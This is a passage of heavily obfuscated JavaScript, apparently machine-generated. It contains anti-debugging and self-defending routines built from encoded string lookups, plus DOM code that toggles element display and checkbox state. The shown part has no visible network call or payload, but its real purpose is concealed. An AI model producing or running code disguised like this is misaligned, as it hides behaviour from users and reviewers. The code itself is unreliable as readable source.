_0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return 